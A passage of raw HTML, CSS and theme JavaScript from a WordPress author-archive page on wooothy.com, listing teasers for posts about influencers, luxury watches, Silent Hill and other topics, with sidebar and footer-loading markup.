le":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "2";
block_tdi_103.block_type = "tdb_loop";
block_tdi_103.post_count = "14";
block_tdi_103.found_posts = "127";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "5";
block_tdi_103.max_num_pages = "10";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/jablw-rv/"  rel="bookmark" class="td-image-wrap " title="Jablw. rv: Navigating Digital Frontiers of Secret" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/jabla-300x157.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/jablw-rv/"  rel="bookmark" title="Jablw. rv: Navigating Digital Frontiers of Secret">Jablw. rv: Navigating Digital Frontiers of Secret</a></h3>
                    
                    
                    <div class="td-excerpt">Intro: Unveiling the Enigma
In the large landscape of the digital age, where details flows abundantly, “Jablw. rv” becomes a puzzling sign, captivating a worldwide audience...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/pulsamento/"  rel="bookmark" class="td-image-wrap " title="Checking out the Enigma of pulsamento: Introducing the Rhythmic Heartbeat of Life" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/pulsamento-300x199.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/pulsamento/"  rel="bookmark" title="Checking out the Enigma of pulsamento: Introducing the Rhythmic Heartbeat of Life">Checking out the Enigma of pulsamento: Introducing the Rhythmic Heartbeat of Life</a></h3>
                    
                    
                    <div class="td-excerpt">Intro:
In the huge tapestry of human experience, certain phenomena emerge as enigmatic threads, weaving with cultures, histories, and scientific undertakings. One such sensation that...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/the-development-of-cars-and-truck-rental-providers-browsing-the-roadways-of-benefit-and-high-end/"  rel="bookmark" class="td-image-wrap " title="The Development of Cars And Truck Rental Providers: Browsing the Roadways of Benefit and High-end" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/car-renta.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/the-development-of-cars-and-truck-rental-providers-browsing-the-roadways-of-benefit-and-high-end/"  rel="bookmark" title="The Development of Cars And Truck Rental Providers: Browsing the Roadways of Benefit and High-end">The Development of Cars And Truck Rental Providers: Browsing the Roadways of Benefit and High-end</a></h3>
                    
                    
                    <div class="td-excerpt">Introduction:
In the busy world these days, convenience and flexibility have actually become paramount in every facet of our lives. The transport field is no...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/guia-silent-hill-geekzilla/"  rel="bookmark" class="td-image-wrap " title="Discovering the Enigmatic Globe of Silent Hillside: A Geekzilla&#8217;s Ultimate Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/guia-silent-hill-geekzilla-300x157.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/guia-silent-hill-geekzilla/"  rel="bookmark" title="Discovering the Enigmatic Globe of Silent Hillside: A Geekzilla&#8217;s Ultimate Guide">Discovering the Enigmatic Globe of Silent Hillside: A Geekzilla&#8217;s Ultimate Guide</a></h3>
                    
                    
                    <div class="td-excerpt">Silent Hill, the famous survival scary video game collection, has mesmerized gamers for years with its cooling ambience, emotional horror, and intricate storytelling. For...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/fintechzoom-hublot/"  rel="bookmark" class="td-image-wrap " title="Innovative Synergy: The FintechZoom Hublot Cooperation Redefining High-end Watches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/fintechzoom-hublot-2.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/fintechzoom-hublot/"  rel="bookmark" title="Innovative Synergy: The FintechZoom Hublot Cooperation Redefining High-end Watches">Innovative Synergy: The FintechZoom Hublot Cooperation Redefining High-end Watches</a></h3>
                    
                    
                    <div class="td-excerpt">In the dynamic realm where craftsmanship satisfies advanced technology, the collaboration between fintechzoom hublot becomes a beacon of technology, reshaping the landscape of high-end...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/fintechzoom-hublot-spirit/"  rel="bookmark" class="td-image-wrap " title="Discovering the Junction of Technology and Style: FintechZoom&#8217;s In-Depth Take a look at Hublot Spirit on the planet of Deluxe Timepieces" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/fintechzoom-hublot-spirit.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/fintechzoom-hublot-spirit/"  rel="bookmark" title="Discovering the Junction of Technology and Style: FintechZoom&#8217;s In-Depth Take a look at Hublot Spirit on the planet of Deluxe Timepieces">Discovering the Junction of Technology and Style: FintechZoom&#8217;s In-Depth Take a look at Hublot Spirit on the planet of Deluxe Timepieces</a></h3>
                    
                    
                    <div class="td-excerpt">&nbsp;
In the ever-evolving landscape of high-end watches, the name Hublot stands apart as a beacon of advancement and sophistication. As FintechZoom delves into the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/aleurierflare/"  rel="bookmark" class="td-image-wrap " title="Aleurierflare: Unveiling the Enigma of a TikTok Sensation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/Aleurierflare.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/aleurierflare/"  rel="bookmark" title="Aleurierflare: Unveiling the Enigma of a TikTok Sensation">Aleurierflare: Unveiling the Enigma of a TikTok Sensation</a></h3>
                    
                    
                    <div class="td-excerpt">Aleurierflare, an American dancer and TikTok feeling, has beautifully twirled into the hearts of numerous with her exciting material, leaving an enduring mark on...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/misslemonhotcheetoz/"  rel="bookmark" class="td-image-wrap " title="Misslemonhotcheetoz: Unveiling the Digital Dynamo&#8217;s Rise to Fame" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/miss-300x163.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/misslemonhotcheetoz/"  rel="bookmark" title="Misslemonhotcheetoz: Unveiling the Digital Dynamo&#8217;s Rise to Fame">Misslemonhotcheetoz: Unveiling the Digital Dynamo&#8217;s Rise to Fame</a></h3>
                    
                    
                    <div class="td-excerpt">Early Life and Origins.
Misslemonhotcheetoz, birthed Kani Rosi on Might 18, 2001, in the vibrant city of Santa Ana, CA, emerged as an electronic star,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/maria-tretjakova/"  rel="bookmark" class="td-image-wrap " title="Maria Tretjakova: A Trailblazer&#8217;s Journey to Stardom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/maria-300x221.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/maria-tretjakova/"  rel="bookmark" title="Maria Tretjakova: A Trailblazer&#8217;s Journey to Stardom">Maria Tretjakova: A Trailblazer&#8217;s Journey to Stardom</a></h3>
                    
                    
                    <div class="td-excerpt">Early Life: Seeds of Stardom 

Maria Tretjakova, born on 28th November 1987, emerged as a beacon of talent from her early years. Her magnetic charisma...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/amys-kitchen-leads-evolution-of-mindful-fast-food/"  rel="bookmark" class="td-image-wrap " title="Amy&#8217;s Kitchen Leads Evolution of Mindful Fast Food" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/fast-food-300x200.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/amys-kitchen-leads-evolution-of-mindful-fast-food/"  rel="bookmark" title="Amy&#8217;s Kitchen Leads Evolution of Mindful Fast Food">Amy&#8217;s Kitchen Leads Evolution of Mindful Fast Food</a></h3>
                    
                    
                    <div class="td-excerpt">From Humble Home Kitchen Startup to Industry Disruptor
What began as two vegetarians yearning for quick frozen meals free of mystery ingredients has blossomed into a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/ashley-dioro/"  rel="bookmark" class="td-image-wrap " title="Ashley Dioro: A Digital Innovator Redefining Authenticity and Empowerment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/Ashley-Dioro-2.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/ashley-dioro/"  rel="bookmark" title="Ashley Dioro: A Digital Innovator Redefining Authenticity and Empowerment">Ashley Dioro: A Digital Innovator Redefining Authenticity and Empowerment</a></h3>
                    
                    
                    <div class="td-excerpt">In the dynamic globe of social media sites, where trends reoccur, Ashley Dioro has become an electronic innovator, leaving an indelible mark on the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/kaamyaja/"  rel="bookmark" class="td-image-wrap " title="Käämyäjä 101: A Novice&#8217;s Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/kama.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/kaamyaja/"  rel="bookmark" title="Käämyäjä 101: A Novice&#8217;s Guide">Käämyäjä 101: A Novice&#8217;s Guide</a></h3>
                    
                    
                    <div class="td-excerpt">Embarking on an etymological trip frequently includes coming across terms that are both strange and intriguing. “Käämyäjä” is one such word that bids expedition....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/peyton-eli-host-arnold-schwarzeneggerand-his-pet-donkey-on-omaha-productions-manningcast/"  rel="bookmark" class="td-image-wrap " title="Peyton &#038; Eli Host Arnold Schwarzenegger…and his Pet Donkey on Omaha Productions’ ManningCast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/wooothy-300x153.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/peyton-eli-host-arnold-schwarzeneggerand-his-pet-donkey-on-omaha-productions-manningcast/"  rel="bookmark" title="Peyton &#038; Eli Host Arnold Schwarzenegger…and his Pet Donkey on Omaha Productions’ ManningCast">Peyton &#038; Eli Host Arnold Schwarzenegger…and his Pet Donkey on Omaha Productions’ ManningCast</a></h3>
                    
                    
                    <div class="td-excerpt">Last week’s episode of ManningCast with Peyton &amp; Eli featured one of the biggest celebrities in the world — literally. The QB brothers welcomed Arnold Schwarzenegger...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wooothy.com/sherri-gulley/"  rel="bookmark" class="td-image-wrap " title="Discovering the Enigmatic Beauty of Sherri Gulley: A Trip Through the Life and Occupation of an American Design" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wooothy.com/wp-content/uploads/2023/12/Sherri-Gulley-300x169.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wooothy.com/sherri-gulley/"  rel="bookmark" title="Discovering the Enigmatic Beauty of Sherri Gulley: A Trip Through the Life and Occupation of an American Design">Discovering the Enigmatic Beauty of Sherri Gulley: A Trip Through the Life and Occupation of an American Design</a></h3>
                    
                    
                    <div class="td-excerpt">On the planet of style and beauty, certain characters arise with a magnetic appeal that astounds target markets and leaves an indelible mark on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td_ajax_infinite" id="next-page-tdi_103" data-td_block_id="tdi_103"> </div><div class="td-load-more-wrap td-load-more-infinite-wrap" id="infinite-lm-tdi_103"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_103" data-td_block_id="tdi_103">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_105{order:1}}@media (max-width:767px){.tdi_105{padding-bottom:30px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{padding-bottom:5px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_106{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_106 .tdm-descr{color:#999999;font-family:Noto Sans JP!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr">- A word from our sponsors -</p></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_107 td_block_template_1">
<style>.tdi_107.td-a-rec{text-align:center}.tdi_107.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_107 .td-element-style{z-index:-1}.tdi_107 .td-spot-id-spot_img_hidden{display:none}.tdi_107 .td-adspot-title{display:block;color:#b7b7b7;font-family:Noto Sans JP!important;font-size:10px!important}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  class="td_spot_img_all"><img decoding="async" src="https://wooothy.com/wp-content/uploads/2024/01/reclama1v1.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}.tdi_109{margin-right:0px!important;margin-left:0px!important}.tdi_109 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_112 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_113 .tdm-title{color:#000000}.tdi_113 .tdm-title{font-family:Noto Serif JP!important;font-size:9px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:0px!important}}@media (max-width:767px){.tdi_114{margin-left:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_115 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_115 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_115{margin-left:-15px;margin-right:-15px}body .tdi_115 .tdm-social-item{display:inline-block}body .tdi_115 .tdm-social-text{margin-bottom:0}.tdi_115 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_115 .tdm-social-item{width:32px;height:32px}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#000000}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#666666}.tdi_115 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#000000;font-family:Noto Serif JP!important;font-size:14px!important;line-height:1.2!important;font-weight:900!important}.tdi_115 .tdm-social-item-wrap:hover .tdm-social-text{color:#666666}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:19.6px;height:19.6px}.tdi_115 .tdm-social-item i{line-height:19.6px}.tdi_115 .tdm-social-text{font-size:10px!important}}@media (max-width:767px){.tdi_115 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_115 .tdm-social-item{width:16.8px;height:16.8px}.tdi_115 .tdm-social-item i{line-height:16.8px}.tdi_115 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_115"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_116 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:10px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_116 .tdb-bread-sep{font-size:8px;margin:0 5px;color:#000000}.tdi_116,.tdi_116 a{color:#000000}.tdi_116 .tdb-bread-sep-svg svg,.tdi_116 .tdb-bread-sep-svg svg *{fill:#000000;fill:#000000}.tdi_116 a:hover{color:#999999}.td-theme-wrap .tdi_116{text-align:left}.tdi_116{font-family:Noto Sans JP!important;font-size:10px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://wooothy.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Authors</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://wooothy.com/author/admin/">Posts by Admin</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://wooothy.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Authors"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://wooothy.com/author/admin/",
                                "name": "Posts by Admin"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '2067';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
